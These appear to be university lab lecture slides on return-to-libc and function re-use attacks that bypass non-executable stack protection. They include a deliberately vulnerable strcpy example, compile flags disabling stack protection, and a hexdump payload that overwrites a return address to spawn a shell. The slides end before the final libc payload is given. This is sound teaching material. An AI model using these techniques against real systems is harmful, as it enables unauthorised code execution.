

**Cybersecurity Lab II**

#### Return-to-libc

#### Recap: The Mistakes of StackGuard and Shadow Stack

The mistake: The attacker can **only** overwrite the return address.

- The attacker can modify local variables
	- Ones that are used in authentication
	- Function pointers
- The attacker can modify EBP
	- *Frame pointer overwrite* attack
	- EBP points to a fake frame inside the buffer
	- [More details](http://phrack.org/issues/55/8.html#article)
- Assumes only the stack can be attacked!

## Recap: NOEXEC (W^X)

- W^X → No single region is both **writable** and **executable**!
- Deployed in major OS
	- Linux
	- Windows
	- …
- Hardware Support
	- Intel: XD bit (XD = execute disable)
	- AMD: NX bit
	- …



- StackGuard, Shadow Stack <
- NOEXEC  $(W^{\wedge}X)$   $\leftarrow$ Today, how we can defeat W^X.
- ASLR

## Limitation of W^X

• Only defends against injecting code on the stack/heap

- Can we hijack the control flow and point to code that is *not on the stack/heap?*
	- *Where would such code be?*

## Our Goal

- To achieve control hijacking without relying on code injection
- The attacker controls the program flow by directing it to a different:
	- *Function inside the program*  $\rightarrow$  Function re-use attack
	- **Function inside libc** → Return-to-libc Attack
	- **Sequence of instructions**  $\rightarrow$  Return-oriented programming (ROP)

#### Function Re-use Attack

```
void bad() {
    system("/bin/sh");
}
int fn(char* str) {
    char* buffer[48];
    strcpy(buffer, str);
    return 1;
}
```
\$ gcc jmp\_to\_fn.c -o jmp\_to\_fn -fno-stack-protector -m32

#### Check if the stack is not executable…

\$ readelf –l jmp\_to\_fn Elf file type is EXEC (Executable file) Entry point 0x80483f0 There are 9 program headers, starting at offset 52  $...$ 

GNU STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RW 0x10

### Function Re-use Attack

- Checking bad address
- \$ objdump –d jmp\_to\_fn | grep bad 080484eb <bad>:
- Use it as the return address:

00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |................| \*

00000030 90 90 90 90 90 90 90 90 90 90 90 90 eb 84 04 08 |................|

# **libc**

- A library for C standard
- Implementing many functions:
	- String manipulation
	- IO
	- Memory
	- $\bullet$  …

#### $$ 1dd /bin/ls$

linux-vdso.so.1 (0x00007ffcc3563000)  $libselinux.so.1 \Rightarrow /lib64/libselinux.so.1 (0x00007f87e5459000)$  $libcap.so.2 \Rightarrow /lib64/libcap.so.2 (0x00007f87e5254000)$  $libc.so.6 \Rightarrow /lib64/libe.so.6 (0x00007f87e4e92000)$  $liptore.so.1$  =>  $/lib64/libpcre.so.1 (0x00007f87e4c22000)$  $libd1.so.2 \Rightarrow /lib64/libd1.so.2 (0x00007f87e4a1e000)$ /lib64/ld-linux-x86-64.so.2 (0x00005574bf12e000)  $libattr.so.1 => /lib64/libattr.so.1 (0x00007f87e4817000)$  $libpthread-so.0 \Rightarrow /lib64/libpthread-so.0 (0x00007f87e45fa000)$ 

- We use it almost in every program!
	- $\cdot$  <std\*.h>
	- Check your program using 1dd



# Return-to-libc [Solar Designer '97]

- Overwrite the return address to an address of a function in libc
	- Instead of relying on the program functions!

```
int fn(char* str) {
    char* buffer[48];
     strcpy(buffer, str);
    return 1;
}
```


## Return-to-libc

- Overwrite the return address to an address of a function in libc
	- Instead of relying on the program functions!



## Return-to-libc

- Overwrite the return address to an address of a function in libc
	- Instead of relying on the program functions!



## Return-to-libc: First Attempt

- Can we find the pattern system ("/bin/sh")?
	- The attacker may not be lucky!



## Return-to-libc: Fake SF

- We need to construct a Fake SF for our attack!
- How would it look?



## Recall: Function Prologue



## Recall: Function Epilogue



#### Return-to-libc: Into the system SF



#### Return-to-libc: Into the system SF



system Prologue: push ebp mov ebp, esp sub esp, <N>

## Return-to-libc: Fake SF

• The final payload:

